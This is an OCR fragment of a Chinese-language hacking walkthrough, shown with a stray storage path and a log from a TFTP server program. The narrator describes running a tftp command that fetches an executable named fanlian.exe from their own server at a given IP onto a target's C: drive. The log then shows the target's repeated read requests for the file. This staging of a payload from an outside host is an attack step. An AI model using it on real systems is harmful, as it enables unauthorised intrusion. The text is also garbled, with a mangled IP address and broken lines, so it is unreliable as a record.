 令行里面执行tftp -i 61.48..80.93 get fanlian.
exe c:\fanlian.exe, 命令执行完毕后发现我本
机的tftp里面有动静了， 如图1所示。
安全汉化
根目录
E:\tftp
服务器地址
61.48.80.93
Connection received from on port 2338
Read request for file <fanlian.exe>. Mode octet
Connection received from on port 2338
Read request for file <fanlian.exe>. Mode octet
Connection received from on port 2338
Read request for file <fanlian.exe>. Mode octet